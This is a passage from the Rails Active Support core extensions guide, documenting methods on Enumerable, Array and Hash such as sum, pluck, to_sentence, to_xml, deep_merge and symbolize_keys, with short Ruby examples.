# equivalent to Time.current.advance(years: 2)
2.years.from_now
# equivalent to Time.current.advance(months: 4, years: 5)
(4.months + 5.years).from_now
```
For other durations please refer to the time extensions to `Numeric`.
Defined in `[active\_support/core\_ext/integer/time.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/integer/time.rb)`.
[9 Extensions to `BigDecimal`](#extensions-to-bigdecimal)
---------------------------------------------------------
### [9.1 `to_s`](#extensions-to-bigdecimal-to-s)
The method `to_s` provides a default specifier of "F". This means that a simple call to `to_s` will result in floating-point representation instead of engineering notation:
```
BigDecimal(5.00, 6).to_s # => "5.0"
```
Engineering notation is still supported:
```
BigDecimal(5.00, 6).to_s("e") # => "0.5E1"
```
[10 Extensions to `Enumerable`](#extensions-to-enumerable)
----------------------------------------------------------
### [10.1 `sum`](#sum)
The method [`sum`](https://edgeapi.rubyonrails.org/classes/Enumerable.html#method-i-sum) adds the elements of an enumerable:
```
[1, 2, 3].sum # => 6
(1..100).sum # => 5050
```
Addition only assumes the elements respond to `+`:
```
[[1, 2], [2, 3], [3, 4]].sum # => [1, 2, 2, 3, 3, 4]
%w(foo bar baz).sum # => "foobarbaz"
{a: 1, b: 2, c: 3}.sum # => [:a, 1, :b, 2, :c, 3]
```
The sum of an empty collection is zero by default, but this is customizable:
```
[].sum # => 0
[].sum(1) # => 1
```
If a block is given, `sum` becomes an iterator that yields the elements of the collection and sums the returned values:
```
(1..5).sum {|n| n * 2 } # => 30
[2, 4, 6, 8, 10].sum # => 30
```
The sum of an empty receiver can be customized in this form as well:
```
[].sum(1) {|n| n**3} # => 1
```
Defined in `[active\_support/core\_ext/enumerable.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/enumerable.rb)`.
### [10.2 `index_by`](#index-by)
The method [`index_by`](https://edgeapi.rubyonrails.org/classes/Enumerable.html#method-i-index_by) generates a hash with the elements of an enumerable indexed by some key.
It iterates through the collection and passes each element to a block. The element will be keyed by the value returned by the block:
```
invoices.index_by(&:number)
# => {'2009-032' => <Invoice ...>, '2009-008' => <Invoice ...>, ...}
```
Keys should normally be unique. If the block returns the same value for different elements no collection is built for that key. The last item will win.
Defined in `[active\_support/core\_ext/enumerable.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/enumerable.rb)`.
### [10.3 `index_with`](#index-with)
The method [`index_with`](https://edgeapi.rubyonrails.org/classes/Enumerable.html#method-i-index_with) generates a hash with the elements of an enumerable as keys. The value is either a passed default or returned in a block.
```
post = Post.new(title: "hey there", body: "what's up?")
%i( title body ).index_with { |attr_name| post.public_send(attr_name) }
# => { title: "hey there", body: "what's up?" }
WEEKDAYS.index_with(Interval.all_day)
# => { monday: [ 0, 1440 ], … }
```
Defined in `[active\_support/core\_ext/enumerable.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/enumerable.rb)`.
### [10.4 `many?`](#many-questionmark)
The method [`many?`](https://edgeapi.rubyonrails.org/classes/Enumerable.html#method-i-many-3F) is shorthand for `collection.size > 1`:
```
<% if pages.many? %>
<%= pagination_links %>
<% end %>
```
If an optional block is given, `many?` only takes into account those elements that return true:
```
@see_more = videos.many? {|video| video.category == params[:category]}
```
Defined in `[active\_support/core\_ext/enumerable.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/enumerable.rb)`.
### [10.5 `exclude?`](#exclude-questionmark)
The predicate [`exclude?`](https://edgeapi.rubyonrails.org/classes/Enumerable.html#method-i-exclude-3F) tests whether a given object does **not** belong to the collection. It is the negation of the built-in `include?`:
```
to_visit << node if visited.exclude?(node)
```
Defined in `[active\_support/core\_ext/enumerable.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/enumerable.rb)`.
### [10.6 `including`](#including)
The method [`including`](https://edgeapi.rubyonrails.org/classes/Enumerable.html#method-i-including) returns a new enumerable that includes the passed elements:
```
[ 1, 2, 3 ].including(4, 5) # => [ 1, 2, 3, 4, 5 ]
["David", "Rafael"].including %w[ Aaron Todd ] # => ["David", "Rafael", "Aaron", "Todd"]
```
Defined in `[active\_support/core\_ext/enumerable.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/enumerable.rb)`.
### [10.7 `excluding`](#excluding)
The method [`excluding`](https://edgeapi.rubyonrails.org/classes/Enumerable.html#method-i-excluding) returns a copy of an enumerable with the specified elements removed:
```
["David", "Rafael", "Aaron", "Todd"].excluding("Aaron", "Todd") # => ["David", "Rafael"]
```
`excluding` is aliased to [`without`](https://edgeapi.rubyonrails.org/classes/Enumerable.html#method-i-without).
Defined in `[active\_support/core\_ext/enumerable.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/enumerable.rb)`.
### [10.8 `pluck`](#pluck)
The method [`pluck`](https://edgeapi.rubyonrails.org/classes/Enumerable.html#method-i-pluck) extracts the given key from each element:
```
[{ name: "David" }, { name: "Rafael" }, { name: "Aaron" }].pluck(:name) # => ["David", "Rafael", "Aaron"]
[{ id: 1, name: "David" }, { id: 2, name: "Rafael" }].pluck(:id, :name) # => [[1, "David"], [2, "Rafael"]]
```
Defined in `[active\_support/core\_ext/enumerable.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/enumerable.rb)`.
### [10.9 `pick`](#pick)
The method [`pick`](https://edgeapi.rubyonrails.org/classes/Enumerable.html#method-i-pick) extracts the given key from the first element:
```
[{ name: "David" }, { name: "Rafael" }, { name: "Aaron" }].pick(:name) # => "David"
[{ id: 1, name: "David" }, { id: 2, name: "Rafael" }].pick(:id, :name) # => [1, "David"]
```
Defined in `[active\_support/core\_ext/enumerable.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/enumerable.rb)`.
[11 Extensions to `Array`](#extensions-to-array)
------------------------------------------------
### [11.1 Accessing](#accessing)
Active Support augments the API of arrays to ease certain ways of accessing them. For example, [`to`](https://edgeapi.rubyonrails.org/classes/Array.html#method-i-to) returns the subarray of elements up to the one at the passed index:
```
%w(a b c d).to(2) # => ["a", "b", "c"]
[].to(7) # => []
```
Similarly, [`from`](https://edgeapi.rubyonrails.org/classes/Array.html#method-i-from) returns the tail from the element at the passed index to the end. If the index is greater than the length of the array, it returns an empty array.
```
%w(a b c d).from(2) # => ["c", "d"]
%w(a b c d).from(10) # => []
[].from(0) # => []
```
The method [`including`](https://edgeapi.rubyonrails.org/classes/Array.html#method-i-including) returns a new array that includes the passed elements:
```
[ 1, 2, 3 ].including(4, 5) # => [ 1, 2, 3, 4, 5 ]
[ [ 0, 1 ] ].including([ [ 1, 0 ] ]) # => [ [ 0, 1 ], [ 1, 0 ] ]
```
The method [`excluding`](https://edgeapi.rubyonrails.org/classes/Array.html#method-i-excluding) returns a copy of the Array excluding the specified elements. This is an optimization of `Enumerable#excluding` that uses `Array#-` instead of `Array#reject` for performance reasons.
```
["David", "Rafael", "Aaron", "Todd"].excluding("Aaron", "Todd") # => ["David", "Rafael"]
[ [ 0, 1 ], [ 1, 0 ] ].excluding([ [ 1, 0 ] ]) # => [ [ 0, 1 ] ]
```
The methods [`second`](https://edgeapi.rubyonrails.org/classes/Array.html#method-i-second), [`third`](https://edgeapi.rubyonrails.org/classes/Array.html#method-i-third), [`fourth`](https://edgeapi.rubyonrails.org/classes/Array.html#method-i-fourth), and [`fifth`](https://edgeapi.rubyonrails.org/classes/Array.html#method-i-fifth) return the corresponding element, as do [`second_to_last`](https://edgeapi.rubyonrails.org/classes/Array.html#method-i-second_to_last) and [`third_to_last`](https://edgeapi.rubyonrails.org/classes/Array.html#method-i-third_to_last) (`first` and `last` are built-in). Thanks to social wisdom and positive constructiveness all around, [`forty_two`](https://edgeapi.rubyonrails.org/classes/Array.html#method-i-forty_two) is also available.
```
%w(a b c d).third # => "c"
%w(a b c d).fifth # => nil
```
Defined in `[active\_support/core\_ext/array/access.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/array/access.rb)`.
### [11.2 Extracting](#extensions-to-array-extracting)
The method [`extract!`](https://edgeapi.rubyonrails.org/classes/Array.html#method-i-extract-21) removes and returns the elements for which the block returns a true value. If no block is given, an Enumerator is returned instead.
```
numbers = [0, 1, 2, 3, 4, 5, 6, 7, 8, 9]
odd_numbers = numbers.extract! { |number| number.odd? } # => [1, 3, 5, 7, 9]
numbers # => [0, 2, 4, 6, 8]
```
Defined in `[active\_support/core\_ext/array/extract.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/array/extract.rb)`.
### [11.3 Options Extraction](#options-extraction)
When the last argument in a method call is a hash, except perhaps for a `&block` argument, Ruby allows you to omit the brackets:
```
User.exists?(email: params[:email])
```
That syntactic sugar is used a lot in Rails to avoid positional arguments where there would be too many, offering instead interfaces that emulate named parameters. In particular it is very idiomatic to use a trailing hash for options.
If a method expects a variable number of arguments and uses `*` in its declaration, however, such an options hash ends up being an item of the array of arguments, where it loses its role.
In those cases, you may give an options hash a distinguished treatment with [`extract_options!`](https://edgeapi.rubyonrails.org/classes/Array.html#method-i-extract_options-21). This method checks the type of the last item of an array. If it is a hash it pops it and returns it, otherwise it returns an empty hash.
Let's see for example the definition of the `caches_action` controller macro:
```
def caches_action(*actions)
return unless cache_configured?
options = actions.extract_options!
# ...
end
```
This method receives an arbitrary number of action names, and an optional hash of options as last argument. With the call to `extract_options!` you obtain the options hash and remove it from `actions` in a simple and explicit way.
Defined in `[active\_support/core\_ext/array/extract\_options.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/array/extract_options.rb)`.
### [11.4 Conversions](#extensions-to-array-conversions)
#### [11.4.1 `to_sentence`](#to-sentence)
The method [`to_sentence`](https://edgeapi.rubyonrails.org/classes/Array.html#method-i-to_sentence) turns an array into a string containing a sentence that enumerates its items:
```
%w().to_sentence # => ""
%w(Earth).to_sentence # => "Earth"
%w(Earth Wind).to_sentence # => "Earth and Wind"
%w(Earth Wind Fire).to_sentence # => "Earth, Wind, and Fire"
```
This method accepts three options:
* `:two_words_connector`: What is used for arrays of length 2. Default is " and ".
* `:words_connector`: What is used to join the elements of arrays with 3 or more elements, except for the last two. Default is ", ".
* `:last_word_connector`: What is used to join the last items of an array with 3 or more elements. Default is ", and ".
The defaults for these options can be localized, their keys are:
| Option | I18n key |
| --- | --- |
| `:two_words_connector` | `support.array.two_words_connector` |
| `:words_connector` | `support.array.words_connector` |
| `:last_word_connector` | `support.array.last_word_connector` |
Defined in `[active\_support/core\_ext/array/conversions.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/array/conversions.rb)`.
#### [11.4.2 `to_formatted_s`](#to-formatted-s)
The method [`to_formatted_s`](https://edgeapi.rubyonrails.org/classes/Array.html#method-i-to_formatted_s) acts like `to_s` by default.
If the array contains items that respond to `id`, however, the symbol `:db` may be passed as argument. That's typically used with collections of Active Record objects. Returned strings are:
```
[].to_formatted_s(:db) # => "null"
[user].to_formatted_s(:db) # => "8456"
invoice.lines.to_formatted_s(:db) # => "23,567,556,12"
```
Integers in the example above are supposed to come from the respective calls to `id`.
Defined in `[active\_support/core\_ext/array/conversions.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/array/conversions.rb)`.
#### [11.4.3 `to_xml`](#extensions-to-array-conversions-to-xml)
The method [`to_xml`](https://edgeapi.rubyonrails.org/classes/Array.html#method-i-to_xml) returns a string containing an XML representation of its receiver:
```
Contributor.limit(2).order(:rank).to_xml
# =>
# <?xml version="1.0" encoding="UTF-8"?>
# <contributors type="array">
# <contributor>
# <id type="integer">4356</id>
# <name>Jeremy Kemper</name>
# <rank type="integer">1</rank>
# <url-id>jeremy-kemper</url-id>
# </contributor>
# <contributor>
# <id type="integer">4404</id>
# <name>David Heinemeier Hansson</name>
# <rank type="integer">2</rank>
# <url-id>david-heinemeier-hansson</url-id>
# </contributor>
# </contributors>
```
To do so it sends `to_xml` to every item in turn, and collects the results under a root node. All items must respond to `to_xml`, an exception is raised otherwise.
By default, the name of the root element is the underscored and dasherized plural of the name of the class of the first item, provided the rest of elements belong to that type (checked with `is_a?`) and they are not hashes. In the example above that's "contributors".
If there's any element that does not belong to the type of the first one the root node becomes "objects":
```
[Contributor.first, Commit.first].to_xml
# =>
# <?xml version="1.0" encoding="UTF-8"?>
# <objects type="array">
# <object>
# <id type="integer">4583</id>
# <name>Aaron Batalion</name>
# <rank type="integer">53</rank>
# <url-id>aaron-batalion</url-id>
# </object>
# <object>
# <author>Joshua Peek</author>
# <authored-timestamp type="datetime">2009-09-02T16:44:36Z</authored-timestamp>
# <branch>origin/master</branch>
# <committed-timestamp type="datetime">2009-09-02T16:44:36Z</committed-timestamp>
# <committer>Joshua Peek</committer>
# <git-show nil="true"></git-show>
# <id type="integer">190316</id>
# <imported-from-svn type="boolean">false</imported-from-svn>
# <message>Kill AMo observing wrap_with_notifications since ARes was only using it</message>
# <sha1>723a47bfb3708f968821bc969a9a3fc873a3ed58</sha1>
# </object>
# </objects>
```
If the receiver is an array of hashes the root element is by default also "objects":
```
[{a: 1, b: 2}, {c: 3}].to_xml
# =>
# <?xml version="1.0" encoding="UTF-8"?>
# <objects type="array">
# <object>
# <b type="integer">2</b>
# <a type="integer">1</a>
# </object>
# <object>
# <c type="integer">3</c>
# </object>
# </objects>
```
If the collection is empty the root element is by default "nil-classes". That's a gotcha, for example the root element of the list of contributors above would not be "contributors" if the collection was empty, but "nil-classes". You may use the `:root` option to ensure a consistent root element.
The name of children nodes is by default the name of the root node singularized. In the examples above we've seen "contributor" and "object". The option `:children` allows you to set these node names.
The default XML builder is a fresh instance of `Builder::XmlMarkup`. You can configure your own builder via the `:builder` option. The method also accepts options like `:dasherize` and friends, they are forwarded to the builder:
```
Contributor.limit(2).order(:rank).to_xml(skip_types: true)
# =>
# <?xml version="1.0" encoding="UTF-8"?>
# <contributors>
# <contributor>
# <id>4356</id>
# <name>Jeremy Kemper</name>
# <rank>1</rank>
# <url-id>jeremy-kemper</url-id>
# </contributor>
# <contributor>
# <id>4404</id>
# <name>David Heinemeier Hansson</name>
# <rank>2</rank>
# <url-id>david-heinemeier-hansson</url-id>
# </contributor>
# </contributors>
```
Defined in `[active\_support/core\_ext/array/conversions.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/array/conversions.rb)`.
### [11.5 Wrapping](#wrapping)
The method [`Array.wrap`](https://edgeapi.rubyonrails.org/classes/Array.html#method-c-wrap) wraps its argument in an array unless it is already an array (or array-like).
Specifically:
* If the argument is `nil` an empty array is returned.
* Otherwise, if the argument responds to `to_ary` it is invoked, and if the value of `to_ary` is not `nil`, it is returned.
* Otherwise, an array with the argument as its single element is returned.
```
Array.wrap(nil) # => []
Array.wrap([1, 2, 3]) # => [1, 2, 3]
Array.wrap(0) # => [0]
```
This method is similar in purpose to `Kernel#Array`, but there are some differences:
* If the argument responds to `to_ary` the method is invoked. `Kernel#Array` moves on to try `to_a` if the returned value is `nil`, but `Array.wrap` returns an array with the argument as its single element right away.
* If the returned value from `to_ary` is neither `nil` nor an `Array` object, `Kernel#Array` raises an exception, while `Array.wrap` does not, it just returns the value.
* It does not call `to_a` on the argument, if the argument does not respond to `to_ary` it returns an array with the argument as its single element.
The last point is particularly worth comparing for some enumerables:
```
Array.wrap(foo: :bar) # => [{:foo=>:bar}]
Array(foo: :bar) # => [[:foo, :bar]]
```
There's also a related idiom that uses the splat operator:
```
[*object]
```
Defined in `[active\_support/core\_ext/array/wrap.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/array/wrap.rb)`.
### [11.6 Duplicating](#duplicating)
The method [`Array#deep_dup`](https://edgeapi.rubyonrails.org/classes/Array.html#method-i-deep_dup) duplicates itself and all objects inside recursively with the Active Support method `Object#deep_dup`. It works like `Array#map`, sending `deep_dup` method to each object inside.
```
array = [1, [2, 3]]
dup = array.deep_dup
dup[1][2] = 4
array[1][2] == nil # => true
```
Defined in `[active\_support/core\_ext/object/deep\_dup.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/object/deep_dup.rb)`.
### [11.7 Grouping](#grouping)
#### [11.7.1 `in_groups_of(number, fill_with = nil)`](#in-groups-of-number-fill-with-nil)
The method [`in_groups_of`](https://edgeapi.rubyonrails.org/classes/Array.html#method-i-in_groups_of) splits an array into consecutive groups of a certain size. It returns an array with the groups:
```
[1, 2, 3].in_groups_of(2) # => [[1, 2], [3, nil]]
```
or yields them in turn if a block is passed:
```
<% sample.in_groups_of(3) do |a, b, c| %>
<tr>
<td><%= a %></td>
<td><%= b %></td>
<td><%= c %></td>
</tr>
<% end %>
```
The first example shows how `in_groups_of` fills the last group with as many `nil` elements as needed to have the requested size. You can change this padding value using the second optional argument:
```
[1, 2, 3].in_groups_of(2, 0) # => [[1, 2], [3, 0]]
```
And you can tell the method not to fill the last group by passing `false`:
```
[1, 2, 3].in_groups_of(2, false) # => [[1, 2], [3]]
```
As a consequence `false` can't be used as a padding value.
Defined in `[active\_support/core\_ext/array/grouping.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/array/grouping.rb)`.
#### [11.7.2 `in_groups(number, fill_with = nil)`](#in-groups-number-fill-with-nil)
The method [`in_groups`](https://edgeapi.rubyonrails.org/classes/Array.html#method-i-in_groups) splits an array into a certain number of groups. The method returns an array with the groups:
```
%w(1 2 3 4 5 6 7).in_groups(3)
# => [["1", "2", "3"], ["4", "5", nil], ["6", "7", nil]]
```
or yields them in turn if a block is passed:
```
%w(1 2 3 4 5 6 7).in_groups(3) {|group| p group}
["1", "2", "3"]
["4", "5", nil]
["6", "7", nil]
```
The examples above show that `in_groups` fills some groups with a trailing `nil` element as needed. A group can get at most one of these extra elements, the rightmost one if any. And the groups that have them are always the last ones.
You can change this padding value using the second optional argument:
```
%w(1 2 3 4 5 6 7).in_groups(3, "0")
# => [["1", "2", "3"], ["4", "5", "0"], ["6", "7", "0"]]
```
And you can tell the method not to fill the smaller groups by passing `false`:
```
%w(1 2 3 4 5 6 7).in_groups(3, false)
# => [["1", "2", "3"], ["4", "5"], ["6", "7"]]
```
As a consequence `false` can't be used as a padding value.
Defined in `[active\_support/core\_ext/array/grouping.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/array/grouping.rb)`.
#### [11.7.3 `split(value = nil)`](#split-value-nil)
The method [`split`](https://edgeapi.rubyonrails.org/classes/Array.html#method-i-split) divides an array by a separator and returns the resulting chunks.
If a block is passed the separators are those elements of the array for which the block returns true:
```
(-5..5).to_a.split { |i| i.multiple_of?(4) }
# => [[-5], [-3, -2, -1], [1, 2, 3], [5]]
```
Otherwise, the value received as argument, which defaults to `nil`, is the separator:
```
[0, 1, -5, 1, 1, "foo", "bar"].split(1)
# => [[0], [-5], [], ["foo", "bar"]]
```
Observe in the previous example that consecutive separators result in empty arrays.
Defined in `[active\_support/core\_ext/array/grouping.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/array/grouping.rb)`.
[12 Extensions to `Hash`](#extensions-to-hash)
----------------------------------------------
### [12.1 Conversions](#extensions-to-hash-conversions)
#### [12.1.1 `to_xml`](#conversions-to-xml)
The method [`to_xml`](https://edgeapi.rubyonrails.org/classes/Hash.html#method-i-to_xml) returns a string containing an XML representation of its receiver:
```
{"foo" => 1, "bar" => 2}.to_xml
# =>
# <?xml version="1.0" encoding="UTF-8"?>
# <hash>
# <foo type="integer">1</foo>
# <bar type="integer">2</bar>
# </hash>
```
To do so, the method loops over the pairs and builds nodes that depend on the *values*. Given a pair `key`, `value`:
* If `value` is a hash there's a recursive call with `key` as `:root`.
* If `value` is an array there's a recursive call with `key` as `:root`, and `key` singularized as `:children`.
* If `value` is a callable object it must expect one or two arguments. Depending on the arity, the callable is invoked with the `options` hash as first argument with `key` as `:root`, and `key` singularized as second argument. Its return value becomes a new node.
* If `value` responds to `to_xml` the method is invoked with `key` as `:root`.
* Otherwise, a node with `key` as tag is created with a string representation of `value` as text node. If `value` is `nil` an attribute "nil" set to "true" is added. Unless the option `:skip_types` exists and is true, an attribute "type" is added as well according to the following mapping:
```
XML_TYPE_NAMES = {
"Symbol" => "symbol",
"Integer" => "integer",
"BigDecimal" => "decimal",
"Float" => "float",
"TrueClass" => "boolean",
"FalseClass" => "boolean",
"Date" => "date",
"DateTime" => "datetime",
"Time" => "datetime"
}
```
By default the root node is "hash", but that's configurable via the `:root` option.
The default XML builder is a fresh instance of `Builder::XmlMarkup`. You can configure your own builder with the `:builder` option. The method also accepts options like `:dasherize` and friends, they are forwarded to the builder.
Defined in `[active\_support/core\_ext/hash/conversions.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/hash/conversions.rb)`.
### [12.2 Merging](#merging)
Ruby has a built-in method `Hash#merge` that merges two hashes:
```
{a: 1, b: 1}.merge(a: 0, c: 2)
# => {:a=>0, :b=>1, :c=>2}
```
Active Support defines a few more ways of merging hashes that may be convenient.
#### [12.2.1 `reverse_merge` and `reverse_merge!`](#reverse-merge-and-reverse-merge-bang)
In case of collision the key in the hash of the argument wins in `merge`. You can support option hashes with default values in a compact way with this idiom:
```
options = {length: 30, omission: "..."}.merge(options)
```
Active Support defines [`reverse_merge`](https://edgeapi.rubyonrails.org/classes/Hash.html#method-i-reverse_merge) in case you prefer this alternative notation:
```
options = options.reverse_merge(length: 30, omission: "...")
```
And a bang version [`reverse_merge!`](https://edgeapi.rubyonrails.org/classes/Hash.html#method-i-reverse_merge-21) that performs the merge in place:
```
options.reverse_merge!(length: 30, omission: "...")
```
Take into account that `reverse_merge!` may change the hash in the caller, which may or may not be a good idea.
Defined in `[active\_support/core\_ext/hash/reverse\_merge.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/hash/reverse_merge.rb)`.
#### [12.2.2 `reverse_update`](#reverse-update)
The method [`reverse_update`](https://edgeapi.rubyonrails.org/classes/Hash.html#method-i-reverse_update) is an alias for `reverse_merge!`, explained above.
Note that `reverse_update` has no bang.
Defined in `[active\_support/core\_ext/hash/reverse\_merge.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/hash/reverse_merge.rb)`.
#### [12.2.3 `deep_merge` and `deep_merge!`](#deep-merge-and-deep-merge-bang)
As you can see in the previous example if a key is found in both hashes the value in the one in the argument wins.
Active Support defines [`Hash#deep_merge`](https://edgeapi.rubyonrails.org/classes/Hash.html#method-i-deep_merge). In a deep merge, if a key is found in both hashes and their values are hashes in turn, then their *merge* becomes the value in the resulting hash:
```
{a: {b: 1}}.deep_merge(a: {c: 2})
# => {:a=>{:b=>1, :c=>2}}
```
The method [`deep_merge!`](https://edgeapi.rubyonrails.org/classes/Hash.html#method-i-deep_merge-21) performs a deep merge in place.
Defined in `[active\_support/core\_ext/hash/deep\_merge.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/hash/deep_merge.rb)`.
### [12.3 Deep duplicating](#deep-duplicating)
The method [`Hash#deep_dup`](https://edgeapi.rubyonrails.org/classes/Hash.html#method-i-deep_dup) duplicates itself and all keys and values inside recursively with Active Support method `Object#deep_dup`. It works like `Enumerator#each_with_object` with sending `deep_dup` method to each pair inside.
```
hash = { a: 1, b: { c: 2, d: [3, 4] } }
dup = hash.deep_dup
dup[:b][:e] = 5
dup[:b][:d] << 5
hash[:b][:e] == nil # => true
hash[:b][:d] == [3, 4] # => true
```
Defined in `[active\_support/core\_ext/object/deep\_dup.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/object/deep_dup.rb)`.
### [12.4 Working with Keys](#working-with-keys)
#### [12.4.1 `except` and `except!`](#except-and-except-bang)
The method [`except`](https://edgeapi.rubyonrails.org/classes/Hash.html#method-i-except) returns a hash with the keys in the argument list removed, if present:
```
{a: 1, b: 2}.except(:a) # => {:b=>2}
```
If the receiver responds to `convert_key`, the method is called on each of the arguments. This allows `except` to play nice with hashes with indifferent access for instance:
```
{a: 1}.with_indifferent_access.except(:a) # => {}
{a: 1}.with_indifferent_access.except("a") # => {}
```
There's also the bang variant [`except!`](https://edgeapi.rubyonrails.org/classes/Hash.html#method-i-except-21) that removes keys in place.
Defined in `[active\_support/core\_ext/hash/except.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/hash/except.rb)`.
#### [12.4.2 `stringify_keys` and `stringify_keys!`](#stringify-keys-and-stringify-keys-bang)
The method [`stringify_keys`](https://edgeapi.rubyonrails.org/classes/Hash.html#method-i-stringify_keys) returns a hash that has a stringified version of the keys in the receiver. It does so by sending `to_s` to them:
```
{nil => nil, 1 => 1, a: :a}.stringify_keys
# => {"" => nil, "1" => 1, "a" => :a}
```
In case of key collision, the value will be the one most recently inserted into the hash:
```
{"a" => 1, a: 2}.stringify_keys
# The result will be
# => {"a"=>2}
```
This method may be useful for example to easily accept both symbols and strings as options. For instance `ActionView::Helpers::FormHelper` defines:
```
def to_check_box_tag(options = {}, checked_value = "1", unchecked_value = "0")
options = options.stringify_keys
options["type"] = "checkbox"
# ...
end
```
The second line can safely access the "type" key, and let the user to pass either `:type` or "type".
There's also the bang variant [`stringify_keys!`](https://edgeapi.rubyonrails.org/classes/Hash.html#method-i-stringify_keys-21) that stringifies keys in place.
Besides that, one can use [`deep_stringify_keys`](https://edgeapi.rubyonrails.org/classes/Hash.html#method-i-deep_stringify_keys) and [`deep_stringify_keys!`](https://edgeapi.rubyonrails.org/classes/Hash.html#method-i-deep_stringify_keys-21) to stringify all the keys in the given hash and all the hashes nested in it. An example of the result is:
```
{nil => nil, 1 => 1, nested: {a: 3, 5 => 5}}.deep_stringify_keys
# => {""=>nil, "1"=>1, "nested"=>{"a"=>3, "5"=>5}}
```
Defined in `[active\_support/core\_ext/hash/keys.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/hash/keys.rb)`.
#### [12.4.3 `symbolize_keys` and `symbolize_keys!`](#symbolize-keys-and-symbolize-keys-bang)
The method [`symbolize_keys`](https://edgeapi.rubyonrails.org/classes/Hash.html#method-i-symbolize_keys) returns a hash that has a symbolized version of the keys in the receiver, where possible. It does so by sending `to_sym` to them:
```
{nil => nil, 1 => 1, "a" => "a"}.symbolize_keys
# => {nil=>nil, 1=>1, :a=>"a"}
```
Note in the previous example only one key was symbolized.
In case of key collision, the value will be the one most recently inserted into the hash:
```
{"a" => 1, a: 2}.symbolize_keys
# => {:a=>2}
```
This method may be useful for example to easily accept both symbols and strings as options. For instance `ActionText::TagHelper` defines
```
def rich_text_area_tag(name, value = nil, options = {})
options = options.symbolize_keys
options[:input] ||= "trix_input_#{ActionText::TagHelper.id += 1}"
# ...
end
```
The third line can safely access the `:input` key, and let the user to pass either `:input` or "input".
There's also the bang variant [`symbolize_keys!`](https://edgeapi.rubyonrails.org/classes/Hash.html#method-i-symbolize_keys-21) that symbolizes keys in place.
Besides that, one can use [`deep_symbolize_keys`](https://edgeapi.rubyonrails.org/classes/Hash.html#method-i-deep_symbolize_keys) and [`deep_symbolize_keys!`](https://edgeapi.rubyonrails.org/classes/Hash.html#method-i-deep_symbolize_keys-21) to symbolize all the keys in the given hash and all the hashes nested in it. An example of the result is:
```
{nil => nil, 1 => 1, "nested" => {"a" => 3, 5 => 5}}.deep_symbolize_keys
# => {nil=>nil, 1=>1, nested:{a:3, 5=>5}}
```
Defined in `[active\_support/core\_ext/hash/keys.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/hash/keys.rb)`.
#### [12.4.4 `to_options` and `to_options!`](#to-options-and-to-options-bang)
The methods [`to_options`](https://edgeapi.rubyonrails.org/classes/Hash.html#method-i-to_options) and [`to_options!`](https://edgeapi.rubyonrails.org/classes/Hash.html#method-i-to_options-21) are aliases of `symbolize_keys` and `symbolize_keys!`, respectively.
Defined in `[active\_support/core\_ext/hash/keys.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/hash/keys.rb)`.
#### [12.4.5 `assert_valid_keys`](#assert-valid-keys)
The method [`assert_valid_keys`](https://edgeapi.rubyonrails.org/classes/Hash.html#method-i-assert_valid_keys) receives an arbitrary number of arguments, and checks whether the receiver has any key outside that list. If it does `ArgumentError` is raised.
```
